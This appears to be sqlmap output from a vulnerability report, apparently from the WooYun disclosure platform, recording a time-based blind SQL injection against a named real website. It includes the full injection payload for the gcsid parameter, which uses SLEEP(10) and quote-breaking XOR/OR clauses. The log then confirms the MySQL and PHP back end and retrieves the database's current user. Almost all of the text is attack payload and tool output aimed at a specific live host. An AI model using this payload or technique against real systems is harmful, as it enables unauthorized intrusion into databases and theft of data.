 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #2* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://wap.wochacha.com:80/search/all?brand=%E7%88%B1%E8%BD%A6%E5%B
1%8B&clid=1053&gcsid=if(now()=sysdate(),sleep(0),0)/'XOR(if(now()=sysdate(),slee
p(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"' AND (SELECT * FROM (SELECT(S
LEEP(10)))yPMQ) AND 'XlCc'='XlCc/&query=%E7%88%B1%E8%BD%A6%E5%B1%8B
---
[15:38:35] [INFO] testing MySQL
[15:38:35] [INFO] confirming MySQL
[15:38:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[15:38:35] [INFO] fetching current user
[15:38:35] [INFO] resumed: security@127.0.0.1
current user: 'security@127.0.0.1'
[15:38:35] [INFO] fetched data logged to text files under
\output\wap.wochacha.com'
www.wooyun.org